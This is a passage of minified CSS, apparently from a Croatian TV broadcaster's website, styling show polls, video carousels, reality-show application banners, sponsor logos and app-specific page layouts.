.poll-answer{float:left;width:calc(50% - 10px)}.poll-single.poll-media-type-video .poll-answer:first-child{margin-right:20px}.poll-single.poll-media-type-video .poll-answer .poll-answer-video{display:block}.poll-single.poll-media-type-video .poll-answer label{background:transparent;border-color:transparent;border-top:none;font-size:12px;line-height:1.4;padding-right:130px!important}.poll-single.poll-media-type-video .poll-answer label .poll-call{color:#c80a1e;font-family:Lato,sans-serif;font-size:14px;font-weight:700;opacity:1;position:absolute;right:10px;text-transform:uppercase;top:9px;transition:opacity .45s cubic-bezier(.25,.46,.45,.94)}.poll-single.poll-media-type-video .poll-answer label:hover .poll-answer-text{color:#c80a1e}.poll-single.poll-media-type-video .poll-answer label:hover .poll-call{color:#2d2e34}.poll-single.poll-media-type-video .poll-controls{width:100%}.poll-single.poll-media-type-video.stats-mode .poll-answer label,.poll-single.poll-media-type-video[data-voted=true] .poll-answer label{background:#fff;border-color:#dfdfdf}.poll-single.poll-media-type-video.stats-mode .poll-answer label .poll-call,.poll-single.poll-media-type-video[data-voted=true] .poll-answer label .poll-call{opacity:0}.poll-single.poll-media-type-video.stats-mode .poll-answer label:hover .poll-answer-text,.poll-single.poll-media-type-video[data-voted=true] .poll-answer label:hover .poll-answer-text{color:#2d2e34}.poll-single.poll-media-type-video.stats-mode .poll-answer.most-voted label,.poll-single.poll-media-type-video[data-voted=true] .poll-answer.most-voted label{background:#792d35;border:none}.poll-single.poll-media-type-video.stats-mode .poll-answer.most-voted label:hover .poll-answer-text,.poll-single.poll-media-type-video[data-voted=true] .poll-answer.most-voted label:hover .poll-answer-text{color:#2d2e34}@media(max-width:800px){.poll-single.poll-media-type-video{padding:30px 19px 19px}.poll-single.poll-media-type-video .poll-answer label{padding-right:80px!important}}@media(max-width:600px){.poll-single.poll-media-type-video{padding:19px 0}.poll-single.poll-media-type-video .poll-question{margin:15px 0 25px!important;padding:0 10px}.poll-single.poll-media-type-video .poll-answer{float:none;width:100%}.poll-single.poll-media-type-video .poll-answer:first-child{margin-bottom:20px;margin-right:0}}.redux-poll .poll-main{padding:0 220px}@media(max-width:1024px){.redux-poll .poll-main{padding:0 100px}}@media(max-width:800px){.redux-poll .poll-main{padding:0 20px}}.redux-poll .poll-main[data-media-type=image],.redux-poll .poll-main[data-media-type=video]{margin:0 auto;padding:0;width:800px}@media(max-width:800px){.redux-poll .poll-main[data-media-type=image],.redux-poll .poll-main[data-media-type=video]{margin:0;width:auto}}.redux-poll .poll-single{background:transparent;border:none;padding:0}.redux-poll .poll-single .poll-question{color:#fff;padding:0 40px 0 0}.redux-poll .poll-single .poll-answer label{background:rgba(29,30,36,.38);border:none;color:#fff;padding:13px}.redux-poll .poll-single .poll-answer .poll-results,.redux-poll .poll-single .poll-answer label:hover{background:hsla(0,0%,100%,.16)}.redux-poll .poll-single.stats-mode .poll-answer label,.redux-poll .poll-single.stats-mode .poll-answer label:hover,.redux-poll .poll-single[data-voted=true] .poll-answer label,.redux-poll .poll-single[data-voted=true] .poll-answer label:hover{background:rgba(29,30,36,.38)}.redux-poll .poll-single.stats-mode .poll-answer.most-voted label,.redux-poll .poll-single[data-voted=true] .poll-answer.most-voted label{background:#792d35}.redux-poll .poll-single.stats-mode .poll-answer.most-voted label .poll-results,.redux-poll .poll-single[data-voted=true] .poll-answer.most-voted label .poll-results{background:#c80a1e}.redux-poll .poll-single.stats-mode .poll-answer.most-voted label .poll-answer-text,.redux-poll .poll-single.stats-mode .poll-answer.most-voted label .poll-count,.redux-poll .poll-single[data-voted=true] .poll-answer.most-voted label .poll-answer-text,.redux-poll .poll-single[data-voted=true] .poll-answer.most-voted label .poll-count{color:#fff}.redux-poll .poll-single.poll-media-type-image .poll-question{padding:0}.redux-poll .poll-single.poll-media-type-image .poll-answer label{background:transparent;padding:0 0 10px}.redux-poll .poll-single.poll-media-type-image .poll-answer label:hover,.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer label,.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer label:hover,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer label,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer label:hover{background:transparent}.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer label .poll-answer-text,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer label .poll-answer-text{color:#fff;font-weight:inherit}.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer.most-voted label,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer.most-voted label{background:transparent}.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer.most-voted label .poll-results,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer.most-voted label .poll-results{background:linear-gradient(-180deg,rgba(200,10,30,.8),rgba(200,10,30,.8)),linear-gradient(-180deg,rgba(54,54,54,.32),rgba(54,54,54,.32))}.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer.most-voted label .poll-count,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer.most-voted label .poll-count{color:#fff}.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer.most-voted label .poll-answer-text,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer.most-voted label .poll-answer-text{color:#c80a1e;font-weight:700}@media(max-width:800px){.redux-poll .poll-single.poll-media-type-image .poll-question{padding:0 30px}}@media(max-width:600px){.redux-poll .poll-single.poll-media-type-image .poll-answer label{background:#33343b}.redux-poll .poll-single.poll-media-type-image.stats-mode .poll-answer label,.redux-poll .poll-single.poll-media-type-image[data-voted=true] .poll-answer label{background:#33343b!important;box-shadow:inset 0 0 0 1px #3f4049}}.redux-poll .poll-single.poll-media-type-video .poll-question{padding:0}.redux-poll .poll-single.poll-media-type-video .poll-answer label,.redux-poll .poll-single.poll-media-type-video .poll-answer label:hover{background:transparent}.redux-poll .poll-single.poll-media-type-video .poll-answer label:hover .poll-answer-text{border-bottom:1px solid #d8d8d8;color:#fff}.redux-poll .poll-single.poll-media-type-video .poll-answer label:hover .poll-call{color:#fff}.redux-poll .poll-single.poll-media-type-video.stats-mode .poll-answer label,.redux-poll .poll-single.poll-media-type-video[data-voted=true] .poll-answer label{background:rgba(29,30,36,.38)}.redux-poll .poll-single.poll-media-type-video.stats-mode .poll-answer label:hover .poll-answer-text,.redux-poll .poll-single.poll-media-type-video[data-voted=true] .poll-answer label:hover .poll-answer-text{border:none;color:#fff}.redux-poll .poll-single.poll-media-type-video.stats-mode .poll-answer.most-voted label:hover .poll-answer-text,.redux-poll .poll-single.poll-media-type-video[data-voted=true] .poll-answer.most-voted label:hover .poll-answer-text{color:#fff}@media(max-width:800px){.redux-poll .poll-single.poll-media-type-video{padding:0 20px}.redux-poll .poll-single.poll-media-type-video .poll-question{padding:0 30px}}.format-mainpage .poll-single.poll-media-type-image input[type=radio]:checked+label:after{border-color:red!important;left:10px!important}.format-mainpage .poll-single.poll-media-type-image input[type=radio]:checked+label .poll-img-holder{position:relative}.format-mainpage .poll-single.poll-media-type-image input[type=radio]:checked+label .poll-img-holder:after{background:hsla(0,0%,100%,.5);display:block;height:100%;left:0;position:absolute;top:0;width:100%}.news-cast .cast-items{margin-left:-170px;margin-right:-170px}.news-cast .cast-items .g4{margin-right:2.039%;width:30.615%}.news-cast .cast-items .g4:nth-child(3n+1){clear:both;margin-left:2.039%}.news-cast .cast-items .g4 .news-block-link{height:auto;padding-bottom:62.6666%!important}@media(max-width:930px){.news-cast .cast-items{margin-left:-100px;margin-right:-100px}}@media(max-width:800px){.news-cast .cast-items{margin-left:-70px;margin-right:-70px}}@media(max-width:600px){.news-cast .cast-items{margin-left:-35px;margin-right:-35px}.news-cast .cast-items h3{font-size:16px}.news-cast .cast-items .journalist-role{font-size:14px}.news-cast .cast-items .g12,.news-cast .cast-items .g4{margin-left:0;margin-right:0;padding:0 7.5px;width:100%}.news-cast .cast-items .g4{width:50%}.news-cast .cast-items .g4:nth-child(3n+1){clear:none;margin-left:0}.news-cast .cast-items .g4:nth-child(odd){clear:both;margin-left:0}}.banner-homepage+.rev-tv-watch,.reality-banner+.rev-tv-watch{margin-top:0}.reality-banner .container{background-color:#fff;border:1px solid hsla(0,0%,59%,.3);padding:40px 60px;position:relative}.reality-banner .news-block-title{display:none}.reality-banner .apply-link,.reality-banner h3,.reality-banner p{display:table-cell;vertical-align:middle}.reality-banner .news-block{margin-top:0}.reality-banner h3{font-size:28px;font-weight:900;width:225px}.reality-banner p{font-size:18px;margin-bottom:0}.reality-banner p span{display:block;padding:0 50px;text-align:left}.reality-banner .format-article-body{display:table;padding:0;position:relative}.reality-banner .load-more{cursor:pointer;font-size:18px;text-transform:none;width:165px}.reality-banner .load-more,.reality-banner .load-more:hover{background-color:#c8091e;border:1px solid #c8091e;color:#fff}.reality-banner.redux-box{padding-top:50px}.reality-banner.redux-box h3{width:275px}.reality-banner.redux-box .load-more{font-weight:900}.reality-apply-page,.reality-article{background-color:transparent;padding-top:0}.reality-apply-page{background-image:url(https://image.dnevnik.hr/media/images/1200x752/Apr2018/61490060.jpg);background-position-y:-90px;background-size:cover;color:#fff;height:100vh;left:50%;position:fixed;top:0;transform:translateX(-50%);width:100vw;z-index:100}.reality-apply-page .reality-apply-main{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.section-reality .news-block-title{margin-top:0;padding-top:40px}.reality-wrapper{background-color:transparent;border:0}.reality-wrapper .reality-item{background-color:#fff;border:1px solid hsla(0,0%,59%,.3);margin-bottom:20px;padding:20px 20px 30px}.reality-wrapper .reality-item .img-holder{padding-bottom:30.75%;position:relative}.reality-wrapper .reality-item .img-holder img{max-height:100%;max-width:100%;position:absolute}.reality-wrapper .reality-item .news-article-title{font-size:25px;line-height:1.2}.reality-wrapper .reality-item .news-block-data{font-size:16px;font-weight:400;line-height:1.65;margin-bottom:0;padding-left:0}.reality-wrapper .reality-item .news-block-data p{font-size:16px;font-weight:400;line-height:1.65}.reality-wrapper .reality-item .load-more{background:#c80a1e;border:1px solid #c8091e;border-radius:15px;color:#fff;cursor:pointer;font-size:14px;margin:0 12px;padding:15px 5px;width:205px}.reality-wrapper .reality-item .title-holder{margin-top:30px;padding:0 200px}.reality-wrapper .reality-item .txt-center{margin-top:30px}.reality-wrapper .reality-item h3{margin-bottom:15px;margin-top:15px}@media only screen and (max-width:1200px){.reality-wrapper .reality-item .load-more{display:block;margin:0 auto 10px;padding:5px;position:static;transform:none;width:205px}}@media only screen and (max-width:1024px){.reality-wrapper .reality-item .title-holder{padding:0 100px}.reality-wrapper .reality-item .load-more{display:block;margin:0 auto 10px;position:static;transform:none}}@media only screen and (max-width:800px){.reality-wrapper{padding-top:0}.reality-wrapper .reality-item .img-holder{overflow:hidden;padding-bottom:56.25%}.reality-wrapper .reality-item .img-holder img{left:50%;max-height:100%;max-width:none;transform:translateX(-50%)}.reality-wrapper .reality-item .news-article-title{font-size:22px;padding:0!important}.reality-wrapper .reality-item .title-holder{padding:0 20px}.reality-wrapper .reality-item .news-block-data{font-size:15px}.reality-wrapper .reality-item .load-more{display:block;margin:0 auto 10px;position:static;transform:none;width:205px}}@media only screen and (max-width:1100px){.reality-banner .container{padding:40px 20px}.reality-banner p span{padding:0 30px}}@media only screen and (max-width:800px){.reality-banner{margin-top:25px}.reality-banner .container{border:1px solid hsla(0,0%,59%,.3);padding:30px 0}.reality-banner .format-article-body{display:block}.reality-banner .format-article-body .apply-link,.reality-banner .format-article-body h3,.reality-banner .format-article-body p{display:block;margin-bottom:20px;text-align:center;width:100%}.reality-banner .format-article-body h3{margin:0 auto 20px}.reality-banner .format-article-body .apply-link{height:38px;margin-bottom:0}.reality-banner .format-article-body .load-more{font-size:18px;padding:10px 12px;position:static;transform:none}.reality-banner .format-article-body p span{font-size:16px;opacity:.8;padding:0 50px;text-align:center}.reality-banner h3{font-size:24px}}.video-gallery{margin-bottom:30px;padding:50px 0;position:relative}.video-gallery:before{background-color:#eee;bottom:0;content:"";display:block;left:-220px;position:absolute;right:-220px;top:0}.video-gallery .title{color:#4a4a4a!important;font-family:Open Sans,sans-serif;font-size:24px;line-height:1.666;margin-bottom:20px;padding:0 100px;position:relative;text-transform:none}.video-gallery .title a{color:#2d2e34!important}.video-gallery .title a:hover{color:#c80a1e!important;text-decoration:none}.video-gallery .owl-carousel{padding:1px 30px}.video-gallery .owl-carousel .owl-stage-outer{z-index:1}.video-gallery .owl-carousel .owl-item h3{bottom:0;color:#fff;display:block;font-size:12px;font-weight:500;left:0;margin-bottom:0;max-width:100%;overflow:hidden;padding:5px;position:absolute;text-overflow:ellipsis;white-space:nowrap;z-index:1}.video-gallery .owl-carousel .owl-item .item:not(.is-active):after{background-color:rgba(0,0,0,.4)!important}.video-gallery .owl-carousel .owl-item .is-active h3{display:none;z-index:1}.video-gallery .owl-carousel .owl-item .item.is-active:before{opacity:1}.video-gallery .owl-carousel .owl-item .item{opacity:.8;transition:opacity .15s cubic-bezier(.25,.46,.45,.94)}.video-gallery .owl-carousel .owl-item .item:before{background-color:#c80a1e;bottom:0;content:"";display:block;height:3px;left:0;opacity:0;position:absolute;transition:opacity .15s cubic-bezier(.25,.46,.45,.94);width:100%}.video-gallery .owl-carousel .owl-item .item img{margin-bottom:0}.video-gallery .owl-carousel .owl-item .item:not(.is-active){position:relative}.video-gallery .owl-carousel .owl-item .item:not(.is-active):after{background-size:32px;content:"";display:block;height:100%;left:0;position:absolute;top:0;transition:background-color .15s cubic-bezier(.25,.46,.45,.94);width:100%}@media(max-width:413px){.video-gallery .owl-carousel .owl-item .item:not(.is-active):after{background-position-y:calc(50% - 5px);background-size:26px}}.video-gallery .owl-carousel .owl-item .item.is-active{opacity:1}.video-gallery .owl-carousel .owl-item:hover .item{cursor:pointer;opacity:1}.video-gallery .owl-carousel .owl-item:hover .item.is-not-available{cursor:default;opacity:.8}.video-gallery .owl-carousel .owl-nav{height:62px;left:-5px;line-height:0;position:absolute;right:-5px;top:50%;transform:translateY(-50%)}.video-gallery .owl-carousel .owl-nav .owl-next,.video-gallery .owl-carousel .owl-nav .owl-prev{outline:none;padding:10px 5px!important}.video-gallery .owl-carousel .owl-nav .owl-next polyline,.video-gallery .owl-carousel .owl-nav .owl-prev polyline{transition:stroke .15s cubic-bezier(.25,.46,.45,.94)}.video-gallery .owl-carousel .owl-nav .owl-next:hover polyline,.video-gallery .owl-carousel .owl-nav .owl-prev:hover polyline{stroke:#c80a1e}.video-gallery .owl-carousel .owl-nav .owl-prev{left:0;position:absolute}.video-gallery .owl-carousel .owl-nav .owl-next{position:absolute;right:0}.video-gallery .owl-carousel.is-not-scrollable{padding:1px 0}.video-gallery .player-error-message{font-family:Lato,sans-serif}@media(max-width:780px){.video-gallery:before{left:0;right:0}.video-gallery .title{padding:0 70px}}@media(max-width:660px){.video-gallery{padding:50px 0 30px}.video-gallery .owl-carousel{padding:1px 0 0}.video-gallery .owl-dots{display:block!important;text-align:center}.video-gallery .owl-dots .owl-dot{background-color:#999;border-radius:5px;box-shadow:none;display:inline-block;height:5px;margin:0 5px;outline:none;padding:5px!important;transition:color .3s;width:5px}.video-gallery .owl-dots .owl-dot.active{background-color:#c80a1e}}@media(max-width:600px){.video-gallery{padding:30px 0 15px}.video-gallery .title{font-size:20px;line-height:1.4;margin-bottom:15px;padding:0 40px}}.ntvarticle.format-ntvarticle .nova-quote{background-color:#fbfbfb;border:1px solid #eee;margin-bottom:15px;padding-bottom:20px;padding-right:20px;padding-top:20px}.ntvarticle.format-ntvarticle .nova-quote:before{line-height:.6}.ntvarticle.format-ntvarticle .nova-quote footer{text-align:right}@media(max-width:600px){.ntvarticle.format-ntvarticle .nova-quote{margin-left:-20px;margin-right:-20px}}#footer .logotypes .footer-logo{width:25%}#footer .logotypes .footer-logo.footer-punkufer a,#footer .logotypes .footer-logo.footer-showbuzz a{align-items:center;display:flex;justify-content:center}#footer .logotypes .footer-logo.footer-punkufer a img,#footer .logotypes .footer-logo.footer-showbuzz a img{width:calc(100% - 10px)}#footer .logotypes .footer-logo.footer-showbuzz{width:30%}#footer .logotypes .footer-logo.footer-punkufer{margin-top:0}#footer .logotypes .footer-logo.footer-showbuzz{width:40%}#footer .logotypes .footer-logo.footer-showbuzz a img{width:100%}#footer .logotypes .footer-logo.footer-punkufer{margin-top:-10px}@media only screen and (max-width:980px){.corpo-block.jobscareer .corpo-trailer .id-video{height:auto!important}}.banner-holder{padding:0;text-align:center}.banner-holder.inside-1 .banner-inner{min-height:100px}.banner-holder .banner-inner{overflow-x:hidden;padding:20px 0}.banner-homepage .banner-holder .banner-inner{padding:30px 0 0}.subsite-clanak-format .banner-holder{background-color:#fff}@media only screen and (min-width:800px){.banner-holder.inside-1 .banner-inner{min-height:90px}}@media(max-width:360px){.section-default .epg-content .epg-time .channel-subtext{left:3px;position:absolute;top:50%;transform:translateY(-50%)}}.video-player{position:relative}.news-block .news-block-item.video-article .news-block-link{font-size:16px}@media(max-width:768px){.news-block .news-block-item.video-article .news-block-link{font-size:14px}}.news-block .news-block-item.video-article .img-holder{position:relative}.news-block .news-block-item.video-article .img-holder:after{background:#c80a1e url(assets/0d9dbbc56f8c00859a6c.svg) no-repeat 50% 50%;background-size:2em;border-radius:50%;content:"";display:block;height:3em;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:3em}.news-block .news-block-item.video-article .title-holder h3{word-break:break-word}.dtv{display:none}.serije .banner-holder.inside-1 p{margin-bottom:0}.serije .banner-holder.inside-1 img{max-width:100%}.cm-anchor-box{cursor:pointer;margin-bottom:40px}.cm-anchor-box strong{column-gap:3px;display:flex;flex-wrap:wrap;font-size:18px}.cm-anchor-box strong>span{border-bottom:0!important}.cm-anchor-box strong>span>span{color:#c80a1e;position:relative}.cm-anchor-box strong>span>span:after{content:"💬";display:inline-block}.cm-anchor-box strong>span>span:before{background-color:#c80a1e;bottom:3px;content:"";display:block;height:1px;position:absolute;width:calc(100% - 29px)}@media screen and (min-width:910px){.cm-anchor-box strong{font-size:20px}}@media screen and (min-width:1700px){.cm-anchor-box strong{font-size:21px}}.apply-survivor{display:none}.anchor-comments{font-weight:700}.format-survivor .apply-survivor{display:block;text-align:center}.format-survivor .apply-survivor img{margin-bottom:40px}@media(max-width:800px){.format-survivor .apply-survivor img{margin-bottom:0;margin-top:60px}}@media(max-width:600px){.format-survivor .apply-survivor img{margin-bottom:40px}}.main-nav .splash-social a.icon-twitter,.network-header .splash-social a.icon-twitter,.splash-carousel .splash-social a.icon-twitter{background-size:30px;width:25px}.main-nav .splash-social a.icon-tiktok-squared:before,.network-header .splash-social a.icon-tiktok-squared:before,.splash-carousel .splash-social a.icon-tiktok-squared:before{top:0}@media(min-width:601px){.serije .banner-holder.inside-1 img{padding-block:10px}}@media(max-width:600px){.page-404{height:440px!important;padding-top:100px}.page-404.splash-docker{display:none}}@media(max-width:600px)and (max-width:375px){.page-404 .textual .g8{text-align:center;width:85%}}@media(max-width:600px){.page-404 .textual .g8 .g50{width:100%!important}.news-block-items{grid-column-gap:15px;grid-row-gap:15px;display:grid;grid-template-columns:minmax(0,1fr) minmax(0,1fr);padding-bottom:20px!important;padding-left:10px!important;padding-right:10px!important}.news-block-items.reality-wrapper{grid-template-columns:1fr}.news-block-items:after,.news-block-items:before{display:none}.news-block-items article.g3,.news-block-items article.g4,.news-block-items article.g6{padding-left:0!important;padding-right:0!important;width:100%}.news-block-items.mobile-block{margin-top:0}}.dateAuthor,.otherNewsBox .otherNewsArticle .dateTime{display:none!important}#main_content #mainSelectedArticle .otherNewsArticle .dateTime{color:#fff!important;display:block!important;font-size:1%!important}body.format-mainpage.format-masterchef .partners,body.format-mainpage.format-supertalent .partners{display:block}body.format-mainpage.format-supertalent .partners{aspect-ratio:auto}body.format-mainpage.format-supertalent .partners a{display:none}body.format-mainpage.format-supertalent .partners a.podravka{background-image:url(assets/7ba37f9f8b1c1ecb057c.svg);background-size:144px;display:block;margin-bottom:0;order:0;width:auto;width:144px}body.format-mainpage.format-supertalent .partners a.badel{background-image:url(assets/3131ecb45161c8a9dd02.svg);display:block;order:-1;width:125px}.partners{display:none;padding:30px 0 22px;position:relative}.partners.p-black{background-color:#231f20}.partners .container{column-gap:40px;display:flex;flex-wrap:wrap;justify-content:center;padding-inline:30px}.partners a{background-position:50%;background-repeat:no-repeat;background-size:contain;display:block;height:50px;pointer-events:none}.partners a.konzum,.partners a.pik{display:none}.partners a.kenwood{background-image:url(assets/84c22e3bfb10916a0f78.svg);width:96px}.partners a.badel{background-image:url(assets/911a0931f08246894606.svg);width:114px}.partners a.podravka{background-image:url(assets/7ba37f9f8b1c1ecb057c.svg);background-size:144px;margin-bottom:20px;order:-1;width:100%}.partners a.ikea{background-image:url(assets/0dfa15ae17761d7a756a.svg);width:60px}.partners a.cekin{background-image:url(assets/6bbc2deff01fffc1026e.svg);width:63.6px}@media only screen and (min-width:800px){.format-mainpage .news-box:not(.video-list-gallery) .container .articles-holder{display:inline-flex;justify-content:center}.format-mainpage .video-list-gallery .owl-stage{margin:0 auto}.reality-banner{padding-bottom:40px}.banner-homepage .banner-holder .banner-inner{margin-bottom:55px}}.articles-holder.ah-1{display:flex;justify-content:center}section.format-masterchef .format-gallery-background{background:#929196}section.format-masterchef .format-news-background{object-fit:contain;object-position:top;width:100%}body.format-masterchef .redux-box .format-gallery-background{background-image:url(//image.dnevnik.hr/media/images/1920x1080/Sep2022/62375944.jpg);background-position:top;background-size:cover}body.format-masterchef .redux-box .format-gallery-background img{display:none}.play-buttons{display:block;margin-bottom:50px}.play-buttons>span{display:block;font-weight:700;margin-bottom:20px}.play-buttons>span span{color:#c71c1d;font-weight:700}.play-buttons .play-bt-h{display:flex;max-width:351px}.play-buttons a{background-color:transparent;display:inline-block;margin-right:10px}.play-buttons a:nth-of-type(2){margin-right:0}.article-content .emph{background-color:#f4f4f4;color:#4a4a4a;font-family:Open Sans,sans-serif;font-size:16px;font-weight:300;line-height:1.5;margin:30px 0;padding:50px 40px;position:relative}@media(min-width:1600px){.article-content .emph{font-size:18px}}@media(min-width:768px){.reality-banner .container,section.mphone .container{max-width:768px}}@media(min-width:1024px){body .partners{height:150px;padding-block:0;width:100%}body .partners .container{background-position:50%;background-repeat:no-repeat;background-size:contain;height:100%;padding-block:0}body.format-supertalent .partners{display:block}body.format-supertalent .partners .container{background-image:url(assets/eeef049c80d5494cc693.png)}body.format-supertalent .partners a{display:none!important}body.format-masterchef .partners .container{background-image:url(assets/a92c7f59c0c41a1fa80e.png)}body.format-masterchef .partners a{display:none}body.format-masterchef .partners a.podravka{width:144px}.partners{height:100px}.partners .container{justify-content:space-evenly;padding-inline:20px}.partners a.kenwood{background-size:121.55px}.partners a.badel{background-size:127.5px}.partners a.konzum{background-position-y:calc(50% - 3px);background-size:150px;background-size:contain;margin-bottom:0;order:unset}.partners a.ikea{background-size:76.5px}.partners a.cekin{background-size:79.9px}.partners a.pik{background-size:56.1px}.reality-banner .container,section.mphone .container{max-width:1024px}}@media(max-width:800px){.main-nav .menu-icon{width:unset}}@media(min-width:1700px){.partners a.kenwood,.partners a.podravka{width:143px}.partners a.badel{width:167px}.partners a.ikea{width:90px}.partners a.cekin{width:94pxs}.partners a.pik{width:66px}}.corpo-block.anniversary .corpo-trailer{background-image:url(assets/0e75a7193400e8ec9fce.jpg)!important;background-repeat:no-repeat!important;background-size:cover!important;padding-bottom:40.98%}.corpo-block.anniversary .corpo-trailer video{display:none}.main-nav ul li.anniversary{align-items:center;border-left:1px solid hsla(0,0%,100%,.35);display:flex;height:44px;padding-left:10px}.main-nav ul li.anniversary a{background-repeat:no-repeat;background-size:cover;border-radius:2px;padding:7px 11px}.main-nav ul li.anniversary.active{background-color:transparent;border-left:1px solid hsla(0,0%,100%,.35)}.main-nav ul li.anniversary.active a{background-image:url(assets/56ecbbd65c4b6a04b9fb.png)!important}.main-nav ul li.anniversary:hover{background-color:transparent}.main-nav ul li.anniversary:hover a{background-image:url(assets/56ecbbd65c4b6a04b9fb.png)!important}.main-nav ul li.anniversary img{max-width:40px}@media(min-width:801px)and (max-width:1159px){.main-nav ul li a{padding-left:6px!important;padding-right:6px!important}}@media(max-width:1023px){.main-nav ul li.anniversary{height:38px}}@media(max-width:800px){.main-nav ul li.anniversary{align-items:center;height:38px;justify-content:center}.main-nav ul li.anniversary a{align-items:center;display:flex;height:50px;justify-content:center;max-width:150px;padding:0!important}.main-nav ul li.anniversary a img{max-width:50px}.main-nav ul li.anniversary.active a,.main-nav ul li.anniversary:hover a{background-image:url(assets/56ecbbd65c4b6a04b9fb.png)!important}}body.format-ples-sa-zvijezdama,body.format-supertalent,body.format-survivor{overflow:visible}body.format-ples-sa-zvijezdama .network-header,body.format-supertalent .network-header,body.format-survivor .network-header{z-index:1001}body.format-ples-sa-zvijezdama .main-nav,body.format-ples-sa-zvijezdama .main-nav-format,body.format-ples-sa-zvijezdama .main-nav-format.collapsed,body.format-ples-sa-zvijezdama .main-nav.collapsed,body.format-ples-sa-zvijezdama .network-header.collapsed,body.format-supertalent .main-nav,body.format-supertalent .main-nav-format,body.format-supertalent .main-nav-format.collapsed,body.format-supertalent .main-nav.collapsed,body.format-supertalent .network-header.collapsed,body.format-survivor .main-nav,body.format-survivor .main-nav-format,body.format-survivor .main-nav-format.collapsed,body.format-survivor .main-nav.collapsed,body.format-survivor .network-header.collapsed{z-index:1000}@media(max-width:768px)and (min-width:600px){body.format-ples-sa-zvijezdama .main-nav-format,body.format-supertalent .main-nav-format,body.format-survivor .main-nav-format{z-index:1002}}body.format-ples-sa-zvijezdama .redux-box,body.format-supertalent .redux-box,body.format-survivor .redux-box{position:relative}body .telemach-tr{display:none}body .poll-psz,body .st-poll{background-color:#000;background-position:50%;background-size:cover;display:none;position:relative}body .poll-psz:before,body .st-poll:before{background:rgba(0,0,0,.65);content:"";display:none;height:100%;left:0;position:absolute;top:0;width:100%}body .app-his-bk{align-items:center;background-color:#c80a1e;color:#fff;display:none;font-weight:500;justify-content:flex-start;margin:15px 0 20px 20px;padding:.4666666667em 10px .4666666667em 2px;position:relative;width:100px;z-index:10000}body .app-his-bk .icon-angle-left{color:#fff;font-size:20px;margin-right:4px}body .app-his-bk .icon-angle-left:before{margin:0}body .app-his-bk span{color:#fff;font-family:Lato,sans-serif;font-size:12px;font-weight:700;line-height:1.25;text-align:left}body.app-specific{background-color:#fff;padding-top:0}body.app-specific.format-ples-sa-zvijezdama,body.app-specific.format-supertalent{overflow:visible}body.app-specific.format-ples-sa-zvijezdama .poll-psz,body.app-specific.format-ples-sa-zvijezdama .st-poll,body.app-specific.format-supertalent .poll-psz,body.app-specific.format-supertalent .st-poll{display:none;overflow:visible}body.app-specific.format-survivor .poll-psz,body.app-specific.format-survivor .st-poll{display:block;overflow:visible}body.app-specific .video-list-gallery .owl-carousel .owl-item{padding-left:33px;padding-right:33px}body.app-specific .video-list-gallery .owl-carousel .owl-dots{position:relative;z-index:10}body.app-specific .video-list-gallery .owl-carousel .owl-nav{display:block;height:1px;left:0;position:absolute;top:calc(50% - 43px);width:100%}body.app-specific .video-list-gallery .owl-carousel .owl-nav svg{display:none}body.app-specific .video-list-gallery .owl-carousel .owl-nav .owl-next{background-image:url(assets/18f723a5f1346ead82fd.svg);background-position:50%;right:4px}body.app-specific .video-list-gallery .owl-carousel .owl-nav .owl-next,body.app-specific .video-list-gallery .owl-carousel .owl-nav .owl-prev{background-color:rgba(45,46,52,.75);background-repeat:no-repeat;background-size:14px;border:1px solid hsla(0,0%,100%,.15);border-radius:50%;border-radius:40px;height:50px;padding:0;text-indent:-99999px;top:0;width:50px}body.app-specific .video-list-gallery .owl-carousel .owl-nav .owl-prev{background-image:url(assets/a2d07bc85548e8b8df89.svg);background-position:46% 50%;left:4px}body.app-specific>*{max-width:100%;overflow:hidden}body.app-specific iframe,body.app-specific img,body.app-specific video{max-width:100%!important;overflow-x:hidden!important}body.app-specific iframe{min-width:unset!important}body.app-specific .format-gallery-background img{max-width:unset!important}body.app-specific .app-his-bk{display:flex}body.app-specific.likovi,body.app-specific.subsite-clanak-format{display:grid;display:-ms-grid;grid-auto-rows:auto}body.app-specific.likovi .format-role-content .role-text-holder,body.app-specific.subsite-clanak-format .format-role-content .role-text-holder{padding-top:0}body.app-specific.likovi .app-his-bk,body.app-specific.subsite-clanak-format .app-his-bk{grid-row:2/2}body.app-specific.likovi .redux-splash-static,body.app-specific.likovi .splash-static,body.app-specific.subsite-clanak-format .redux-splash-static,body.app-specific.subsite-clanak-format .splash-static{grid-row:1/1}body.app-specific.likovi .main-nav-format,body.app-specific.subsite-clanak-format .main-nav-format{display:none}body.app-specific.format-mainpage{visibility:visible}body.app-specific.format-mainpage .splash-carousel a.splash-image{pointer-events:none!important}body.app-specific.format-mainpage .format-role-content .role-text-holder{padding-top:0}body.app-specific.format-mainpage .app-his-bk{grid-row:2/2}body.app-specific.format-mainpage .splash-carousel{grid-row:1/1}body.app-specific.format-mainpage.format-ples-sa-zvijezdama .app-his-bk,body.app-specific.format-mainpage.format-supertalent .app-his-bk,body.app-specific.format-mainpage.format-survivor .app-his-bk{display:none}body.app-specific .ntvarticle.format-ntvarticle{padding:0 0 50px}body.app-specific .banner-holder{display:none!important}body.app-specific .main-nav,body.app-specific .site-footer{display:none}.menu-icon{display:block;height:100%;position:relative;width:100%}.menu-icon span{background:#fff;height:3px;position:absolute;top:9px;transition:all .3s cubic-bezier(.25,.46,.45,.94) .15s;width:100%}.menu-icon span:after,.menu-icon span:before{background:#fff;content:"";height:3px;position:absolute;transition:all .3s cubic-bezier(.25,.46,.45,.94);width:100%}.menu-icon span:before{top:-6px}.menu-icon span:after{top:6px}.gallery-page{background-color:#2d2e34;visibility:visible}.gallery-page 